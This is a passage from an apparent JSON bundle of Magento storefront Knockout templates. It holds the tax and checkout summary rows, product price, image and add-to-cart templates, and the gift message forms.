haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/shipping_method/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  isDisplayShippingPriceExclTax -->\n<span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n<!-- /ko -->\n<!-- ko ifnot: isDisplayShippingPriceExclTax -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-including-tax\" data-bind = \"attr: {'data-label': $t('Incl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n\n<!-- ko ifnot:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n<!-- /ko -->\n\n<!-- /ko -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-excluding-tax\" data-bind = \"attr: {'data-label': $t('Excl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isBothPricesDisplayed() -->\n<tr class=\"totals sub excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: excludingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n    </td>\n</tr>\n<tr class=\"totals sub incl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: includingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': includingTaxMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && !isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: isBaseGrandTotalDisplayNeeded() && isDisplayed() -->\n<tr class=\"totals charge\">\n    <th class=\"mark\" data-bind=\"i18n: basicCurrencyMessage\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getBaseValue(), attr: {'data-th': basicCurrencyMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n        <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n        <td data-bind=\"attr: {'data-th': title }\" class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title+ ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <!-- ko if: isPriceInclTaxDisplayed() && !getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\"\n          data-bind =\"text: getValueInclTax($parents[1]), attr:{'data-label': $t('Incl. Tax')}\">\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceInclTaxDisplayed() && getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\" data-bind =\"attr:{'data-label': $t('Incl. Tax')}\">\n            <!-- ko foreach: getRegion('row_incl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceExclTaxDisplayed() && !getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\"\n          data-bind =\"text: getValueExclTax($parents[1]), attr:{'data-label': $t('Excl. Tax')}\">\n    </span>\n    <!-- /ko -->\n    <!-- ko if: isPriceExclTaxDisplayed() && getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\" data-bind =\"attr:{'data-label': $t('Excl. Tax')}\">\n            <!-- ko foreach: getRegion('row_excl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n</div>\n","Magento_Tax/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"amount price-container\">\n    <!-- ko if: displaySubtotal() -->\n        <!-- ko if: display_cart_subtotal_excl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_excl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_incl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && !display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper price-including-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Incl. Tax') }, html: cart().subtotal_incl_tax\">\n            </span>\n\n            <span class=\"price-wrapper price-excluding-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Excl. Tax') }, html: cart().subtotal_excl_tax\">\n            </span>\n        <!-- /ko -->\n    <!-- /ko -->\n    <!-- ko ifnot: displaySubtotal() -->\n        <!-- ko foreach: getRegion('minicart-subtotal-hidden') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Tax/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\">\n    </span>\n</if>\n","Magento_Tax/template/price/bundle/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayPriceIncludeTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Incl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\"/>\n</if>\n\n<if args=\"displayPriceExclTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\"/>\n</if>\n\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\"/>\n</if>\n","Magento_Catalog/template/product/addtocompare-button.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n<if args=\"isAllowed()\">\r\n    <div class=\"col btn-compare\">\r\n        <button attr=\"'data-post': $col.getDataPost($row()), title: getLabel()\"\r\n                class=\"action tocompare mb-tooltip\"\r\n                data-action=\"add-to-compare\">\r\n                <i aria-hidden=\"true\" class=\"mbi mbi-chart-bars\"></i>\r\n        </button>\r\n    </div>\r\n</if>\r\n","Magento_Catalog/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->","Magento_Catalog/template/product/link.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<a if=\"isAllowed()\"\n   class=\"product-item-link\"\n   attr=\"href: $row().url\"\n   text=\"label\"/>\n","Magento_Catalog/template/product/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<img class=\"photo image\" data-bind=\"attr: {src: src, alt: alt}, style: {width: width + 'px', height: height + 'px'}\" />\n","Magento_Catalog/template/product/image_with_borders.html":"<span class=\"product-image-container\" data-bind=\"style: {width: width + 'px'}\">\r\n    <span class=\"product-image-wrapper\"  data-bind=\"style: {'padding-bottom': height/width*100 + '%'}\">\r\n        <img alt=\"imarkplace\" loading=\"lazy\" class=\"product-image-photo\" data-bind=\"attr: {'src': src, alt: alt}, style: {width: 'auto', height: 'auto'}\" />\r\n    </span>\r\n</span>\r\n","Magento_Catalog/template/product/addtocart-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <if args=\"isSalable($row())\">\n        <button class=\"action tocart primary\"\n                attr=\"'data-mage-init': getDataMageInit($row()),\n                      'data-post': getDataPost($row()),\n                       title: getLabel()\"\n                type=\"button\">\n            <span text=\"getLabel()\"/>\n        </button>\n    </if>\n\n    <ifnot args=\"isSalable($row())\">\n        <div class=\"stock unavailable\">\n            <text args=\"$t('Availability')\"/>\n            <span translate=\"'Out of stock'\"/>\n        </div>\n    </ifnot>\n</if>\n","Magento_Catalog/template/product/name.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<strong if=\"isAllowed()\"\n        class=\"product-item-name\">\n    <a attr=\"href: $row().url\" html=\"getNameUnsanitizedHtml($col.getLabel($row()))\"/>\n</strong>\n","Magento_Catalog/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <if args=\"getRegularPrice($row())\">\n        <span css=\"'old-price': hasSpecialPrice($row()), 'regular-price': !hasSpecialPrice($row())\">\n            <span class=\"price-container\"\n                  css=\"getAdjustmentCssClasses($row())\">\n                <span if=\"label && hasSpecialPrice($row())\"\n                      class=\"price-label\"\n                      text=\"label\"/>\n\n                <span class=\"price-wrapper\"\n                      css=\"priceWrapperCssClasses\"\n                      attr=\"priceWrapperAttr\"\n                      data-price-amount=\"\"\n                      data-price-type=\"\"\n                      html=\"getRegularPrice($row())\"/>\n\n                <if args=\"!hasSpecialPrice($row())\">\n                    <each args=\"data: getAdjustments(), as: '$adj'\">\n                        <render args=\"$adj.getBody()\"/>\n                    </each>\n                </if>\n            </span>\n        </span>\n    </if>\n</if>\n","Magento_Catalog/template/product/price/max_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaxRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"/>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMaxRegularPrice($row())\"/>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/special_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row()) && hasSpecialPrice($row())\">\n    <span class=\"special-price\">\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span if=\"label\"\n                  class=\"price-label\"\n                  text=\"label\"/>\n\n            <span class=\"price-wrapper\"\n                  css=\"priceWrapperCssClasses\"\n                  attr=\"priceWrapperAttr\"\n                  data-price-amount=\"\"\n                  data-price-type=\"finalPrice\"\n                  html=\"getPrice($row())\"/>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"/>\n            </each>\n        </span>\n    </span>\n</if>\n","Magento_Catalog/template/product/price/minimal_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMinRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"/>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinRegularPrice($row())\"/>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showMinimalPrice\">\n    <if args=\"useLinkForAsLowAs\">\n        <a attr=\"href: $row().url\"\n           class=\"minimal-price-link\"\n           html=\"getMinimalPrice($row())\"/>\n    </if>\n\n    <ifnot args=\"useLinkForAsLowAs\">\n        <span class=\"minimal-price-link\"\n              html=\"getMinimalPrice($row())\"/>\n    </ifnot>\n</if>\n","Magento_Catalog/template/product/price/max_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaximumPrice\"\n      class=\"price-container\"\n      css=\"getAdjustmentCssClasses($row())\">\n    <span if=\"label\"\n          class=\"price-label\"\n          text=\"label\"/>\n\n    <span class=\"price-wrapper\"\n          css=\"priceWrapperCssClasses\"\n          attr=\"priceWrapperAttr\"\n          data-price-amount=\"\"\n          data-price-type=\"\"\n          html=\"getMaxPrice($row())\"/>\n\n    <each args=\"data: getAdjustments('max_price'), as: '$adj'\">\n        <render args=\"$adj.getBody()\"/>\n    </each>\n</span>\n\n","Magento_Catalog/template/product/price/pricetype_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<with args=\"getPrice($row())\">\n    <render args=\"getBody()\"/>\n</with>\n","Magento_Catalog/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-box\"\n     if=\"isAllowed()\">\n    <each args=\"data: getPrices($row()), as: '$price'\">\n        <with args=\"$price\">\n            <render args=\"getBody()\"/>\n        </with>\n    </each>\n</div>\n","Magento_Catalog/template/product/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"hasData()\"\n     class=\"block\" css=\"additionalClasses\">\n    <div class=\"block-title\">\n        <strong role=\"heading\"\n                aria-level=\"2\"\n                text=\"label\"/>\n    </div>\n    <div class=\"block-content\">\n        <div css=\"'products-' + displayMode\">\n            <ol class=\"product-items\">\n                <li class=\"product-item\" repeat=\"foreach: filteredRows, item: '$row'\">\n                    <div class=\"product-item-info\">\n                        <fastForEach args=\"data: getRegion('general-area'), as: '$col'\" >\n                            <render args=\"$col.getBody()\"/>\n                        </fastForEach>\n\n                        <div class=\"product-item-details\">\n                            <fastForEach args=\"data: getRegion('details-area'), as: '$col'\" >\n                                <render args=\"$col.getBody()\"/>\n                            </fastForEach>\n\n                            <div if=\"regionHasElements('action-primary-area') || regionHasElements('action-secondary-area')\"\n                                 class=\"product-item-actions\">\n                                <div class=\"actions-primary\" if=\"regionHasElements('action-primary-area')\">\n                                    <fastForEach args=\"data: getRegion('action-primary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"/>\n                                    </fastForEach>\n                                </div>\n\n                                <div if=\"regionHasElements('action-secondary-area')\"\n                                     class=\"actions-secondary\"\n                                     data-role=\"add-to-links\">\n                                    <fastForEach args=\"data: getRegion('action-secondary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"/>\n                                    </fastForEach>\n                                </div>\n                            </div>\n\n                            <div if=\"regionHasElements('description-area')\"\n                                 class=\"product-item-description\">\n                                <fastForEach args=\"data: getRegion('description-area'), as: '$col'\" >\n                                    <render args=\"$col.getBody()\"/>\n                                </fastForEach>\n                            </div>\n                        </div>\n                    </div>\n                </li>\n            </ol>\n        </div>\n    </div>\n</div>\n","Magento_Catalog/template/product/list/columns/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <img if=\"imageExists($row())\"\n             class=\"product-image-photo\"\n             attr=\"src: getImageUrl($row()),\n               alt: getLabel($row()),\n               title: getLabel($row()),\n               width: getResizedImageWidth($row()),\n               height: getResizedImageHeight($row())\"/>\n    </a>\n</if>\n\n","Magento_Catalog/template/product/list/columns/image_with_borders.html":"<if args=\"isAllowed()\">\r\n    <a if=\"imageExists($row())\"\r\n       class=\"product-item-photo\"\r\n       attr=\"href: $row().url\">\r\n        <span class=\"product-image-container\"\r\n              data-bind=\"style: {width: getWidth($row()) + 'px'}\">\r\n            <span class=\"product-image-wrapper img-native-wrap\"\r\n                  data-bind=\"style: {'padding-bottom': getHeight($row())/getWidth($row()) * 100 + '%'}\">\r\n                <img alt=\"imarkplace\" class=\"product-image-photo img-fluid\"\r\n                     data-bind=\"attr: {src: getImageUrl($row()),alt: getLabel($row())}\" />\r\n            </span>\r\n        </span>\r\n        <if args=\"$parent.getPercentDiscount($row())\">\r\n            <span class=\"discount-percent\" html=\"$parent.getPercentDiscount($row())\"/>\r\n        </if>\r\n    </a>\r\n</if>\r\n","Magento_GiftMessage/template/gift-message-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() -->\n<div class=\"gift-message\">\n    <div class=\"gift-options-title\">\n        <span data-bind=\"i18n: 'Gift Message (optional)'\"></span>\n    </div>\n    <div class=\"gift-options-content\">\n        <fieldset class=\"fieldset\">\n            <div class=\"field field-to\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-to-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'To:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('recipient'), attr: { id: 'gift-message-whole-to-' + index }\">\n                </div>\n            </div>\n\n            <div class=\"field field-from\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-from-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'From:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('sender'), attr: { id: 'gift-message-whole-from-' + index }\">\n                </div>\n            </div>\n            <div class=\"field text\">\n                <label for=\"gift-message-whole-message\" class=\"label\">\n                    <span data-bind=\"i18n: 'Message:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <textarea id=\"gift-message-whole-message\"\n                              class=\"input-text\"\n                              rows=\"5\" cols=\"10\"\n                              data-bind=\"value: getObservable('message')\"></textarea>\n                </div>\n            </div>\n        </fieldset>\n    </div>\n</div>\n<!-- /ko -->\n<div class=\"actions-toolbar\">\n    <div class=\"secondary\">\n        <button type=\"submit\" class=\"action secondary action-update\" data-bind=\"\n                    attr: {title: $t('Update')},\n                    click: $data.submitOptions.bind($data)\">\n            <span data-bind=\"i18n: 'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\" data-bind=\"\n                    attr: {title: $t('Cancel')},\n                    click: $data.hideFormBlock.bind($data)\">\n            <span data-bind=\"i18n: 'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-item-level.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<button class=\"action action-gift\"\n        data-bind=\"\n            click: $data.toggleFormBlockVisibility.bind($data),\n            css: {_active: formBlockVisibility() || resultBlockVisibility()}\n        \">\n    <span data-bind=\"i18n: 'Gift options'\"></span>\n</button>\n<div class=\"gift-content\" data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\"> <!-- add class \"active\" to display the content -->\n    <!-- ko ifnot: resultBlockVisibility() -->\n        <div class=\"gift-options\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <!-- ko template: formTemplate --><!--/ko-->\n        </div>\n    <!-- /ko -->\n    <!-- ko if: resultBlockVisibility() -->\n        <div class=\"gift-summary\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!--ko template: appliedTemplate --><!-- /ko -->\n            <!-- /ko -->\n\n            <!-- ko if: getObservable('message') -->\n                <div class=\"gift-message-summary\">\n                    <span data-bind=\"i18n: 'Message' + ':'\"></span>\n                    <!-- ko text: getObservable('message') --><!-- /ko -->\n                </div>\n            <!-- /ko -->\n            \n            <div class=\"actions-toolbar\">\n                <div 